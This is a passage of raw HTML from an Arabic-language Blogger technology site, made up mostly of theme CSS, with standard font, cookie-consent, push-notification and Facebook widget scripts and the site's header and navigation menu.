.su-spoiler-style-simple > .su-spoiler-title{padding:5px 10px;background:#f0f0f0;color:#333;font-size:.9em}
.su-spoiler-style-simple > .su-spoiler-title>.su-spoiler-icon{display:none}
.su-spoiler-style-simple > .su-spoiler-content{padding:1em 10px;background:#fff;color:#333}
.su-row{clear:both;zoom:1;margin-bottom:1.5em}
.su-row:after,.su-row:before{display:table;content:''}
.su-row:after{clear:both}
.su-column{display:block;margin:0 0 0 4%;float:right;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.su-column-last{margin-left:0}
.su-row .su-column{margin:0 4% 0 0}
.su-row .su-column.su-column-size-1-1{margin-right:0;margin-left:0}
.su-row .su-column:first-child{margin-right:0}
.su-column-centered{margin-left:auto!important;margin-right:auto!important;float:none!important}
.su-column embed,.su-column iframe,.su-column img,.su-column object{max-width:100%}
.su-column-size-1-1{width:100%}.su-column-size-1-2{width:48%}.su-column-size-1-3{width:30.66%}.su-column-size-2-3{width:65.33%}.su-column-size-1-4{width:22%}.su-column-size-3-4{width:74%}.su-column-size-1-5{width:16.8%}.su-column-size-2-5{width:37.6%}.su-column-size-3-5{width:58.4%}.su-column-size-4-5{width:79.2%}.su-column-size-1-6{width:13.33%}.su-column-size-5-6{width:82.66%}
.su-box{margin:0 0 1.5em;border-width:2px;border-style:solid}
.su-box-title{display:block;padding:.5em 1em;font-weight:700;font-size:1.1em}
.su-box-content{background-color:#fff;color:#444;padding:1em}
.su-box-style-soft .su-box-title{background-image:none;background-position:0 0;background-repeat:repeat-x}
.su-box-style-bubbles .su-box-title,.su-box-style-glass .su-box-title{background-image:none;background-position:0 50%;background-repeat:repeat-x}
.su-box-style-noise .su-box-title{background-image:none;background-position:0 0;background-repeat:repeat-x}
.su-note{margin:0 0 1.5em;border-width:1px;border-style:solid}
.su-note-inner{padding:1em;border-width:1px;border-style:solid}
.su-expand{margin:0 0 1.5em}
.su-expand-content{overflow:hidden}
.su-expand-link{margin-top:.5em;cursor:pointer}
.su-expand-link:hover{opacity:.7}.su-expand-link a,.su-expand-link a:active,.su-expand-link a:focus,.su-expand-link a:hover,.su-expand-link a:visited{display:inline;text-decoration:none;background:transparent;border:none}
.su-expand-link-style-default .su-expand-link a,.su-expand-link-style-default .su-expand-link a:hover{text-decoration:none}
.su-expand-link-style-underlined .su-expand-link span{text-decoration:underline}
.su-expand-link-style-dotted .su-expand-link span{border-bottom:1px dotted #333}
.su-expand-link-style-dashed .su-expand-link span{border-bottom:1px dashed #333}
.su-expand-link-style-button .su-expand-link a{display:inline-block;margin-top:.2em;padding:.2em .4em;border:2px solid #333}
.su-expand-link-more{display:none}
.su-expand-collapsed .su-expand-link-more,.su-expand-link-less{display:block}
.su-expand-collapsed .su-expand-link-less{display:none}
.su-expand-link i{display:inline-block;margin:0 0 0 .3em;vertical-align:middle;color:inherit}
.su-expand-link img{display:inline-block;width:1em;height:1em;margin:0 0 0 .3em;vertical-align:middle}
.su-accordion > :first-child,.su-box-content > :first-child,.su-column-inner > :first-child,.su-expand-content > :first-child,.su-note-inner > :first-child,.su-spoiler-content > :first-child{margin-top:0}
.su-accordion > :last-child,.su-box-content > :last-child,.su-column-inner > :last-child,.su-expand-content > :last-child,.su-note-inner > :last-child,.su-spoiler-content > :last-child,.su-tabs-pane > :last-child{margin-bottom:0}
.button{list-style:none;text-align:center;border:0;margin:10px 0;clear:both;text-decoration:none}
.button ul {margin:0;padding:0}
.button li{display:inline;margin:0 3px;padding:0;list-style:none}
.button li a.demo,.button li a.download{font-family:droid arabic kufi,cursive;padding:10px 12px;color:#fff;font-weight:400;font-size:13px;text-align:center;border-radius:3px;transition:background-color .2s ease-out}
.button li a.demo {background-color:#f64c3b;}
.button li a.download {background-color:#5faae3;}
.button li a.demo:hover {background-color:#e24131;color:#fff}
.button li a.download:hover {background-color:#4e99d2;color:#fff;}
.first-letter{float:right;color:#f64c3b;font-size:75px;line-height:60px;padding-top:4px;padding-left:8px;padding-right:3px;font-family:droid arabic kufi}
.demo:before {content:'\f135';display:inline-block;font-weight:normal;vertical-align:top;margin-left:10px;width:16px;height:16px;line-height:24px;font-family:fontawesome;transform:rotate(0deg);transition:rotate .2s ease-out;}
.download:before {content:'\f019';display:inline-block;font-weight:normal;vertical-align:top;margin-left:10px;width:16px;height:16px;line-height:24px;font-family:fontawesome;transform:rotate(0deg);transition:rotate .2s ease-out;}
.demo:hover:before,.download:hover:before{transform:rotate(360deg);}
#flippy {font-family:droid arabic kufi,cursive;text-align:center;}
#flippy button{font-family:droid arabic kufi,cursive;margin:10px auto;cursor:pointer;background-color:#aaa;color:#fff;padding:10px 12px!important;text-transform:uppercase;border:none;border-radius:3px;transition:all .3s ease-out}
#flippy button:hover, #flippy button:focus {background-color:#999;color:#fff;outline:none;opacity:1;}
#flippanel {padding:1px;text-align:right;background:#fafafa;border:1px solid #e3e3e3;}
#flippanel {padding:24px;display:none;}
#flippanel img {background:#f5f5f5;margin:10px auto;}
.bagitiga{position:relative;display:block;-webkit-column-count:3;-moz-column-count:3;column-count:3;}
.bagitiga img{-webkit-backface-visibility:hidden;margin-bottom:15px;max-width:100%;}
.bagitiga br {display:none;}
.makesticking{background:none!important;position:fixed!important;top:10px;z-index:99;-webkit-transform:translateZ(0);}
.widget .post-body ul,.widget .post-body ol{font-family:droid arabic kufi,cursive;font-size:12px;line-height:1.5;font-weight:400}
.widget .post-body li{padding:0;line-height:1.5}
.alert-message{position:relative;display:block;background-color:#f7f8fa;padding:20px;margin:20px 0;border-radius:2px;color:#39484d;}
.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#39484d}
.alert-message span{font-size:14px!important}
.alert-message i{font-size:22px;text-align:right;display:inline-block;
position:absolute;left:0;top:0;padding:20px;opacity:0.8;}
.alert-message.success{background-color:#2EC23E;color:#fff}
.alert-message.success a,.alert-message.success span{color:#fff}
.alert-message.alert{background-color:#0073b7;color:#fff}
.alert-message.alert a,.alert-message.alert span{color:#fff}
.alert-message.warning{background-color:#FC402C;color:#fff}
.alert-message.warning a,.alert-message.warning span{color:#fff}
.alert-message.error{background-color:#f56c7e;color:#fff}
.alert-message.error a,.alert-message.error span{color:#fff}
.fa-check-circle:before{content:"\f058"}
.fa-info-circle:before{content:"\f05a"}
.fa-exclamation-triangle:before{content:"\f071"}
.fa-exclamation-circle:before{content:"\f06a"}
/* CSS Social Network */
.gvusion-socials-icons{margin:0 0 20px 0}
.gvusion-socials-icons ul{margin:0;padding:0;list-style:none;margin-bottom:-5px;margin-left:-5px;overflow:hidden}
.gvusion-socials-icons ul li:before{display:none}
.gvusion-socials-icons ul li{margin:0;padding:0;list-style:none;float:right;width:45px;height:45px;line-height:45px;text-align:center;background:#00baff;font-size:21px;margin-left:5px;margin-bottom:5px;opacity:.9;border-radius:3px;}
.gvusion-socials-icons ul li:hover{opacity:1;}
.secondary-sidebar .gvusion-socials-icons ul li{width:36px;height:36px}
.secondary-sidebar .gvusion-socials-icons ul li a{line-height:45px}
.secondary-sidebar .gvusion-socials-icons ul li a i{font-size:20px}
.gvusion-socials-icons ul li a{line-height:45px;display:block;color:#fff}
.gvusion-socials-icons ul li a:hover{color:#fff}
.gvusion-socials-icons ul li.home{background:#83868a}
.gvusion-socials-icons ul li.facebook{background:#516ca4}
.gvusion-socials-icons ul li.googleplus{background:#f20000}
.gvusion-socials-icons ul li.rss{background:#f29400}
.gvusion-socials-icons ul li.youtube{background:#f20000}
.gvusion-socials-icons ul li.dribbble{background:#dc71a6}
.gvusion-socials-icons ul li.deviantart{background:#4c5e51}
.gvusion-socials-icons ul li.pinterest{background:#f20000}
.gvusion-socials-icons ul li.instgram{background:#406f94}
.gvusion-socials-icons ul li.tumblr{background:#395875}
.gvusion-socials-icons ul li.linkedin{background:#1985bc}
.gvusion-socials-icons ul li.soundcloud{background:#f60}
/* CSS Ads */
.banner{margin:0 auto;text-align:center;overflow:hidden}
.banner .widget{width:100%;max-width:100%;margin:0 auto;background:transparent;text-align:center;overflow:hidden;padding-top:15px;padding-bottom:15px}
.banner img,.banner iframe{display:block;margin:0 auto;text-align:center}
.kotak_iklan{text-align:center;margin:0 auto;transition:all 1s ease-out}
.kotak_iklan .sidebar .widget-content{padding:0;background:#333;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1);border:0}
.kotak_iklan .sidebar .widget{margin-bottom:0;padding:0}
.kotak_iklan  img{margin-bottom:2px;margin-top:2px;text-align:center;transition:all 1s ease-out}
.kotak_iklan  img:hover{transition:all .5s ease-out}
.kotak_iklan2{text-align:center;margin:0 auto;transition:all 1s ease-out}
.kotak_iklan2 .sidebar .widget-content{padding:0;background:#f0f0f0;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1);border:0}
.kotak_iklan2 .sidebar .widget{margin-bottom:0;padding:0}
.kotak_iklan2  img{text-align:center;transition:all 1s ease-out}
.kotak_iklan2  img:hover{transition:all .5s ease-out}
/* CSS Sidebar Wrapper */
#sidebar-wrapper{float:left;width:31%;margin:0 auto}
#sidebar{margin:20px auto}
#sidebar .widget-content{padding:10px}
.sidebar h2,.sidebar h3{background:#f5f5f5;color:#444;font-family:'droid arabic kufi',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;margin:0;padding:12px 15px;position:relative;border-bottom:1px solid #e3e3e3;transition:all .5s ease-out}
.tablatur h2,.tablatur h3{background:#f5f5f5;color:#444;font-family:'droid arabic kufi',sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;margin:0;padding:12px 15px;position:relative;transition:all .5s ease-out}
.sidebar .widget{background:#fff;margin:20px auto;border:1px solid #e3e3e3}
.sidebar ul,.sidebar ol{list-style-type:none;margin:0;padding:0 10px 10px 10px;}
.sidebar li{margin:5px 0;padding:0}
.sidebar .BlogArchive h2{border-bottom:1px solid #FFC200!important;color:#FFC200!important}
.BlogArchive #ArchiveList ul li {list-style:none;text-indent:0!important;}
/* CSS Tabs */
.tabs,.tablatur{margin:0}
.tabs .tablatur{padding:0}
.tabs.tabs-1{border:1px solid #e3e3e3}
.tabs-menu{background:#f1f1f1;padding:0;margin:0}
.tabs-menu li{font-size:12px;font-weight:700;height:45px;line-height:45px;width:33.3%;margin:0;list-style:none;text-align:center;display:inline-block;padding:0;color:#999;cursor:pointer;position:relative;border-bottom:1px solid #e3e3e3;transition:all 0.1s linear}
.tabs-menu li:hover{color:#2ecc71}
.tabs-menu .active-tab{background:#fff;color:#2ecc71;border-bottom:1px solid transparent}
.tabs-menu .active-tab:hover{color:#222}
.tab-contents{padding:10px;background:#fff;margin-bottom:15px}
.tab-contents .sidebar li{margin:0;padding:0}
.tab-contents .widget ul{background:transparent;color:#666;overflow:visible}
.tab-contents .widget li{background:#fff;color:#666;float:none!important}
/* CSS Popular Posts */
.PopularPosts ul{background:#fff;list-style:none;margin:0;padding:0;overflow:hidden;border-radius:0 0 5px 5px;border-top:none}
.PopularPosts li,.PopularPosts li img,.PopularPosts li a,.PopularPosts li a img{margin:0;padding:0;list-style:none;border:none;background:none;outline:none}
.PopularPosts ul{margin:0;list-style:none;color:#222}
.PopularPosts ul li img{display:block;margin:0 0 0 10px;width:62px;height:62px;border:1px solid #f5f5f5;overflow:hidden;float:left;border-radius:5px!important}
.PopularPosts ul li{background-color:#fff;margin:0;padding:10px 0;padding-left:5px;position:relative;border-bottom:1px solid #f5f5f5;transition:all .3s}
.PopularPosts ul li:first-child{border-top:none}
.PopularPosts ul li:last-child{border-bottom:none}
.PopularPosts ul li a:hover{color:#0181d8!important}
.PopularPosts ul li .item-title a,.PopularPosts ul li a{color:#444;font-size:70%;font-weight:700;transition:all .3s}
.PopularPosts .widget-content ul li:hover a,.PopularPosts .widget-content ul li a:hover{color:#0181d8}
.PopularPosts .item-thumbnail{float:right;margin:0}
.PopularPosts .item-snippet{display:none}
.profile-img{display:inline;opacity:1;margin:0 0 3px 6px}
.PopularPosts .item-title{padding-bottom:.2em;padding:0 5px}
#sosmed,#sosmed-msg{margin:0 auto;padding:0 5px 5px;position:relative;line-height:1.3em}
/* CSS Footer */
#footer-wrapper{position:relative;overflow:hidden;background:#222}
#footer-widgetfix .footer-widget{width:32.3%;float:right;margin:0 5px;padding:5px}
#footer-widgetfix{max-width:1010px;overflow:hidden;margin:0 auto}
#footer-wrapper .widget{color:#ddd}
#footer-wrapper h2{position:relative;font-family:'droid arabic kufi',sans-serif;font-size:12px;font-weight:700;color:#ddd;padding:10px 0;text-transform:uppercase;border-bottom:2px solid #444}
#footer-wrapper h2:after{content:'';width:50px;height:2px;background:#2ecc71;position:absolute;right:0;bottom:-2px;transition:.3s ease-in-out}
#footer-wrapper h2:hover:after{width:100%}
#footer-wrapper .widget-content{text-align:right;margin:20px 0 15px;color:#ddd}
#footer-wrapper .widget-content li{margin-right:-14px;color:#ddd}
#footer-wrapper .widget li{margin:5px 0 0 0;padding:5px 15px 0 0;display:block}
.footer li a{padding-top:0;padding-left:0;line-height:2em;font-size:13px;font-weight:400;color:#ddd;margin:0}
#footerfix{background:#181818;padding:12px;border-top:1px solid #333;font-weight:700;}
#credit{color:#aaa;font-size:12px;margin:0 auto;max-width:1010px}
#credit a{color:#2ecc71;text-decoration:none}
#credit a:hover{color:#fff;text-decoration:none}
.cpright{margin:10px auto;text-align:center}
.footer-bottom{min-height:40px}
#footx1,#footx2,#footx3{margin:0 .2%}
.footer{font-weight:400;padding-bottom:.2em}
/* CSS Back to Top */
#back-to-top{background:#333;color:#ddd;overflow:hidden;text-align:center;width:60px;height:35px;line-height:35px;font-size:160%;display:block;margin:0 auto;cursor:pointer}
#back-to-top a{color:#fff}#back-to-top:hover,#back-to-top a:hover{color:#fff}
/* CSS Follow by email */
.FollowByEmail .follow-by-email-inner{position:relative;color:#ddd}
.follow-by-email-inner{background:#1f1f1f;padding:20px;color:#ddd}
.follow-by-email-inner:before{color:#ddd;content:"لا تنسى الإشتراك بنشرتنا البريدية والحصول على أخر الأخبار والمواضيع الشيقة";font-size:12px;font-weight:normal;padding-bottom:10px}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{background:#fff;border:0;outline:0;color:#263138;font-size:13px;height:32px;padding:10px;width:100%}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{background:#3498db;border:0;color:#fff;cursor:pointer;font-size:13px;height:32px;line-height:32px;margin:0;width:60px;z-index:0;border-radius:0;transition:all .6s}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#2e87c2}
.tabletd1{width:100%}
.tabletd2{width:64px}
/* CSS label */
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:1}
.cloud-label-widget-content{text-align:right;display:inline-block;overflow:hidden;}
.label-size{background:#f5f5f5;display:block;float:right;margin:0 0 3px 3px;color:#999;font-size:12px;}
.label-size a,.label-size span{display:inline-block;color:#666;padding:8px 10px;font-weight:700;transition:initial}
.label-size:hover{background:#2980b9}
.label-size a:hover{color:#fff}
.label-count{white-space:nowrap;padding-left:3px;margin-right:-3px;background:#d26b64;color:#fff;}
.label-count:hover{background:#b45d57;color:#fff}
.label-size{line-height:1.2}
#sidebar-wrapper .Label li{background:#fff;color:#7b8996;float:right;padding:5px;text-align:right;width:44%;border:1px solid #d8dde1;}
#sidebar-wrapper .Label li:hover{background:#ea6153;color:#fff;border:1px solid #92bf84}
#sidebar-wrapper .Label li a{color:#7b8996;transition:.3s linear}
#sidebar-wrapper .Label li a:hover{padding-right:5px;padding-left:0;color:#fff}
#footer-wrapper .label-size{background:#333;color:#ddd;display:block;float:right;margin:0 0 3px 3px;font-size:12px;}
#footer-wrapper .label-size a{display:inline-block;color:#ddd;padding:8px 10px;font-weight:400;transition:initial}
#footer-wrapper .label-size a:hover,#footer-wrapper .label-size:hover,#footer-wrapper .label-size:hover,#footer-wrapper-inner .label-size:hover{background:#181818;color:#fff;}
#footer-wrapper .label-count{white-space:nowrap;padding-left:3px;margin-right:-3px;background:#2ecc71;color:#fff!important}
/* CSS Flicker Image Gallery */
.flickr_plugin{width:300px}
.flickr_badge_image{float:right;height:62px;padding:1px;width:62px}
.flickr_badge_image a{display:block;background:transparent;padding:1px;transition:all 1s ease-out}
.flickr_badge_image a img{display:block;width:100%;height:auto;opacity:.8;transition:opacity 100ms linear}
.flickr_badge_image a img:hover{opacity:1}
.d-header{margin-top:-1px}
.ccounter{margin-top:-1px}
/* CSS Global Responsive */
@media screen and (max-width:1066px){#outer-wrapper{margin:0 auto}.opt-in .inner .ct-wrapper{padding:0 48px}.header-left{float:left;padding:0;overflow:hidden;margin:0;max-width:640px!important}.header-left img{display:block}.gvusion-socials-icons ul li{margin:auto;width:44px;height:44px;line-height:44px;}}
@media screen and (max-width:960px){
.blogouter-wrapper{border-bottom:none}
#header h1,#header p,#header,.header-left,#header .description{margin:0 auto;width:100%;float:none;text-align:center}
#header{margin-bottom:10px}
.header-left{margin-top:0}
.header-left img,.header-left iframe{margin:0 auto;max-width:100%}
#header-wrapper{width:100%!important;padding:0 10px}
.ct-wrapper{padding:0 10px}
.header-wrapper2{padding:0}
.mainin-nav{display:block;width:100%;padding:0}
.mainin-nav ul{text-align:center}
.mainin-nav ul{display:none;height:auto}
.mainin-nav a#pull{float:right;display:block;font-weight:700;padding:20px;position:relative;text-align:right;text-transform:uppercase}
.mainin-nav a#pull:before{content:"\f0c9";display:inline;font-weight:normal;margin:0 0 0 10px;font-family:fontawesome}
.mainin-nav li{display:block;width:100%;text-align:right;border-bottom:none}
#menu-wrapper{position:relative!important}
#gvmenu{position:relative;color:#fff}
#gvmenu ul{background:#46515e;position:absolute;top:100%;left:0;right:0;z-index:5;height:auto;display:none}
#gvmenu ul.menus{width:100%;position:static;box-shadow:none;display:block}
#gvmenu li{display:block;width:100%;text-align:right}
#gvmenu a{display:block}
#gvmenu li a{color:#fff;margin:0}
#gvmenu ul.menus a{background:#0065aa;color:#fff;border:0;padding:10px 20px}
#gvmenu ul.menus a:hover,#gvmenu ul.menus li:hover a{color:#fff;padding:10px 20px 10px 30px}
#gvmenu input,#gvmenu label{display:inline-block;left:0;top:0;right:0;width:100%;z-index:2}
#gvmenu label{display:inline;width:initial}
#gvmenu input:after,#gvmenu label:before{content:"\f0c9";display:inline-block;position:absolute;right:20px;top:2px;font-family:fontawesome}
#gvmenu input{z-index:4}
#gvmenu input:checked + label{color:#fff;font-weight:700}
#gvmenu input:checked ~ ul{display:block}
#footer-widgetfix{width:100%;overflow:hidden}
#footer-widgetfix .footer-widget{width:46%;float:right;margin-right:20px}
.flickr_badge_image{float:right;height:60px;margin:2px;width:60px}}
@media only screen and (max-width:768px){
#outer-wrapper{padding:0 12px}
.post-inner,#sidebar-wrapper{width:100%;max-width:100%}
.post-body img{max-width:100%}
.img-thumbnail{margin:0 0 0 10px}
.sidebar-inner,.post-inner{padding:15px 0 0}
ul#relpost_img_sum li{width:100%}
#main-right h2,#main-left h2,#main-right,#main-left{width:100%;float:none;margin:0 0 20px 0}
#gright .widget-content,#gleft .widget-content{overflow:visible;margin:0 0 10px 0}
#credit{float:none;margin:0 auto;text-align:center}
.cpright,#cpleft{float:none;text-align:center;margin:10px}}
@media only screen and (max-width:640px){#header h1,#header p,#header,.header-left,#header .description{margin:0 auto;width:100%;float:none;text-align:center}#header{margin-bottom:10px;margin-top:10px}.header-left{float:none;margin-top:0;margin:0 auto;text-align:center}.header-left img,.header-left iframe{float:none;margin:0 auto;text-align:center}#header-wrapper{width:100%!important;padding:0}#outer-wrapper{padding:0 10px}.post-inner,#sidebar-wrapper,#footer-col1,#footer-col2,#footer-col3{width:100%;max-width:100%}h2.post-title,h1.post-title,h2.post-title a,h1.post-title a,h2.post-title,h1.post-title{font-size:18px}.opt-in .inner .ct-wrapper{padding:0 10px}.sidebar-inner,.post-inner{padding:10px 0 0}.post{margin:0 0 10px;padding:10px}#footer-widgetfix{width:100%;overflow:hidden}#footer-widgetfix .footer-widget{width:92%;float:right;margin-right:20px}#credit{float:none;margin:0 auto;text-align:center}.cpright,#cpleft{float:none;text-align:center;margin:10px}.flickr_plugin{text-align:center;margin:0 auto}}
@media only screen and (max-width:480px){.header-left{float:none;margin-top:0;margin:0 auto;text-align:center}.header-left img,.header-left iframe{float:none;margin:0 auto;text-align:center}#outer-wrapper{padding:0 8px}.post{margin:0 0 8px;padding:8px}h2.post-title,h1.post-title{font-size:16px}.img-thumbnail,.img-thumbnail img{width:120px;height:90px}.img-thumbnail{margin:0 0 0 8px}.comments .comment-block,.comments .comments-content .inline-thread{padding:10px!important}.comment .comment-thread.inline-thread .comment{margin:0 0 0 0!important}#related_posts{margin:20px 0 20px 20px;padding:0}.post-info{font-size:12px}.flickr_badge_image{height:55px;width:55px}}
@media screen and (max-width:320px){.header-left{float:none;margin-top:0;margin:0 auto;text-align:center}.header-left img,.header-left iframe{float:none;margin:0 auto;text-align:center}#outer-wrapper{padding:0 6px}.post{padding:6px}.img-thumbnail,.img-thumbnail img{width:100px;height:80px}#footer-widgetfix{width:100%;overflow:hidden}#footer-widgetfix .footer-widget{width:87%;float:right;margin-right:20px}}
</style>
<style type='text/css'>
.post img{background:#f9f9f9;height:auto;max-width:100%;border:0;margin-bottom:2.0px;box-shadow:0 0 0 1px rgba(0,0,0,0.03);opacity:1;transition:all .6s ease;}
.post img:hover {opacity:0.95;}
.post-body a.img,.post-body .separator a {margin-right:0!important;margin-left:0!important;}
.breadcrumbs{border-bottom:0;margin-bottom:0;}
.post-info{margin:5px 0;color:#444;font-size:90%;padding:0;text-align:center;font-weight:700;border-bottom:1px solid #e3e3e3;border-top:1px solid #e3e3e3}
.post-info a{display:inline-block;background:transparent;color:#444;padding:10px;transition:all .3s ease-in-out}
/* share button */
#share-this{overflow:hidden;margin:20px auto 0 auto;line-height:1.4em;display:table;text-align:center}
#share-this h4{font-family: droid arabic kufi;font-size: 12px;position:relative;overflow:hidden;margin:0 0 20px;font-weight:700;padding:0 8px;text-align:center;text-transform:uppercase;transition:all 0.5s ease-out}
#share-this h4:before,#share-this h4:after{position:absolute;top:51%;overflow:hidden;width:50%;height:1px;content:'\a0';background-color:#ddd}#share-this h4:before{margin-right:-50%;text-align:left;}#share-this span{position:relative;display:inline-block;padding:0 10px;margin:auto;}
#share-this a{float:right;display:block;color:#fff;padding:10px 14px;text-align:center;margin:0 3px 3px;font-size:12px}#share-this a.this-fb{background:#395796;}#share-this a.this-tw{background:#4cb0ea;}#share-this a.this-gp{background:#de3425;text-align:center;overflow:hidden}#share-this a.this-gp i{text-align:center;padding:0}#share-this a.this-fb:hover,#share-this a.this-tw:hover,#share-this a.this-gp:hover {opacity:.9}#share-this i{display:inline-block;margin:-3px 0 0 10px}
.this-fb i,.this-tw i,.this-gp i{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMYzpDfxtv0TI3erYVxvH2SrgBBGBptjtiYlzaqWnI1YiWs0yotHgP1y5umjc069-kQ5DEpqh-tlXK7xw-QndW0PLGtnhFtUmnCF_agRIt0AIrVnh5GZtz1B7Dp23aKXT43TsSJedF5wju/s1600/sosmed2.png) no-repeat;width:22px; height:18px; display:inline-block;vertical-align:text-top;margin-top:-6px;text-align:center}
.this-fb i{background-position:0 -100px;margin-top:-4px}.this-tw i{background-position:0 -150px}.this-gp i{background-position:0 -200px}.notpay {font-size:13px;line-height: 22px;border:2px #df3f2a solid;padding:3px 15px;text-align:center;margin:0 0 25px;}.pay {font-size:13px;line-height: 22px;border:2px #5973b0 solid;padding:3px 15px;text-align:center;margin:0 0 25px;}
/* Related Posts */
.related-post{margin:30px 0 0;position:relative;padding:0 0 10px}
.related-post h4,#comments h3{color:#333;text-align:center;font-family: droid arabic kufi;font-size:12px;font-weight:700;text-transform:uppercase;position:relative;padding:15px 20px;margin:0 0 20px}
.related-post h4:after,#comments h3:after{content:"";position:absolute;width:4px;height:4px;background:#1a9eda;border-radius:50%;bottom:0;right:52%;box-shadow:1em 0 0 0 #1a9eda,2em 0 0 0 #1a9eda}
.related-post ul{margin:0;padding:0}
.related-post-style-3,.related-post-style-3 li{margin:auto;text-align:right;padding:0;list-style:none;word-wrap:break-word}
.related-post-style-3 li a{color:#64707a;font-weight:700;font-size:12px;line-height:1.4em}
.related-post-style-3 li:hover a,.related-post-style-3 li a:hover{color:#1daced}
.related-post-style-3 .related-post-item{display:inline-block;float:right;width:29.2%;height:220px;padding:0;margin-right:3%;margin-bottom:15px;position:relative;overflow:hidden}
.related-post-style-3 .related-post-item:focus{outline:none;border:none}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0 0 10px;width:100%;height:125px;}
/* CSS Item Responsive */
@media only screen and (max-width:640px){.related-post-style-3 .related-post-item {width:45.4%;}}
@media screen and (max-width:414px){.related-post-style-3 .related-post-item {width:100%;margin:0;padding:10px;}}
</style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("http://fonts.googleapis.com/earlyaccess/droidarabicnaskh.css");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css");loadCSS("http://fonts.googleapis.com/earlyaccess/droidarabickufi.css");loadCSS("https://mudwnp.googlecode.com/svn/trunk/font-ge_dinar.css");loadCSS("http://fonts.googleapis.com/css?family=Oswald:400,300,700|Electrolize");
//]]>
</script>
<script type='text/javascript'>
$(function() {$(".tabs-1").mtabs();});
</script>
<link href='//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css' rel='stylesheet' type='text/css'/>
<script src='//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js'></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000",
      "text": "#0f0"
    },
    "button": {
      "background": "#0f0"
    }
  },
  "theme": "classic",
  "content": {
    "href": "https://policies.google.com/technologies/partner-sites"
  }
})});
</script>
<script async='async' charset='UTF-8' src='//cdn.sendpulse.com/js/push/161f66dd29670801a0342cfe89f73139_1.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8961028667661638612&amp;zx=2e11e0a0-0456-489c-8292-cf5eff82e3f4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8961028667661638612&amp;zx=2e11e0a0-0456-489c-8292-cf5eff82e3f4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div id='fb-root'></div>
<script>
//<![CDATA[
window.fbAsyncInit = function() {
FB.init({
appId : '138023409932876',
status : true, // check login status
cookie : true, // enable cookies to allow the server to access the session
xfbml : true // parse XFBML
});
};
(function() {
var e = document.createElement('script');
e.src = document.location.protocol + '//connect.facebook.net/ar_AR/all.js';
e.async = true;
document.getElementById('fb-root').appendChild(e);
}());
//]]>
</script>
<div class='blogouter-wrapper'>
<header class='header-wrapper2'>
<div class='ct-wrapper'>
<div id='search'>
<form action='/search' id='searchform' method='get'>
<input id='search-form' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' type='text' value='ادخل كلمة للبحث ...'/>
</form>
</div>
<div class='navigation' id='navigation'>
<nav class='mainin-nav' id='main'>
<ul>
<li class='home1'><a href='https://www.professional-tech.com/'>الرئيسية</a></li>
<li class='home2'><a href='http://www.professional-tech.com/p/about-us.html'>عنا</a></li>
<li class='home3'><a href='http://www.professional-tech.com/p/contact-us.html'>الاتصال بنا</a></li>
<li class='home4'><a href='http://www.professional-tech.com/p/privacy-policy.html'>اتفاقية الاستخدام</a></li>
</ul>
<a href='#' id='pull'>قائمة</a>
</nav>
</div>
<div class='clear'></div>
</div>
</header>
</div>
<div class='clear'></div>
<div id='outer-wrapper'>
<div class='clear'></div>
<div id='header-wrapper'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.professional-tech.com/' style='display: block'>
<img alt='Professional - Tech _ خبير التقنية' height='180px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMBXPiA1BXh-dciifEN9zjZQ8UompFTCVCxfCc6VmZNd03o47TrLdx5MkIFYVt-2yLZKuK8miDy_a-GqUj2riKImE1jbfAEOfNQqnhuZykxKywv9BvXm8JHRxZq_tQqUPxa9WncJmKQS8/s240/LOGO.jpg' style='display: block' width='180px; '/>
</a>
</div>
</div></div>
<div class='header-left section no-items section' id='header-left'>
</div>
</div>
<div class='clear'></div>
<div id='menu-wrapper'>
<nav id='gvmenu'>
<input type='checkbox'/>
<label></label>
<ul>
<li class='homers'><a href='/'>الرئيسية</a></li>
<li><a class='ai' href='http://www.professional-tech.com/search/label/%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1'>اخبار</a></li>
<li><a class='ai' href='http://www.professional-tech.com/search/label/%D8%A7%D9%84%D9%85%D8%AC%D8%A7%D9%86%D9%8A%D8%A7%D8%AA'>مجانيات</a></li>
<li><a class='ai' href='http://www.professional-tech.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA'>مقالات</a></li>
